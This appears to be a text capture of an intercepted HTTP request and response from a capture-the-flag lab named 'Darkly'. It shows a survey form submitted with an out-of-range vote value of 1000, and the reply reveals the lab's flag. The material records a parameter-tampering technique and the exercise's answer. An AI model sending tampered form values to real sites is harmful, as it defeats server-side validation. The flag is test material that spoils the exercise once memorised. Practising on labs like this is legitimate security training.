 Request
Pretty Raw Hex
\n
1 POST /?page=survey HTTP/1.1
2 Host: darkly.prj
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://darkly.prj
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://darkly.prj/?page=survey
12 Accept-Encoding: gzip, deflate, br
13 Cookie: I_am_admin=
14 Connection: keep-alive
15
16 sujet=3&valeur=1000
Response
Pretty Raw Hex Render
\n
THE FLAG IS
03A944B434D5BAFF05F46C4BEDE5792551A2595574E
Make your choice